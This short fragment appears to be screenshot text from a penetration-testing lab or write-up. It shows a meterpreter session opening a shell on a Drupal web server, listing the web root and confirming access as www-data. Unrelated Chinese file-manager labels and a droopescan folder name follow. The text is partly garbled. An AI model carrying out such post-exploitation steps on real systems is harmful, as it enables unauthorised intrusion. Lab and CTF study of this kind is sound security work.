 meterpreter > shell
Process 4050 created.
Channel 0 created.
ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
scripts
sites
themes
update.php
web.config
xmlrpc.php
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
主文件夹
桌面
文档
下载
音乐
图片
视频
回收站
远程位置
网络
最近使用
最近文件
最近位置
搜索文件
文档
图像
音频
视频
droopescan-1.45.1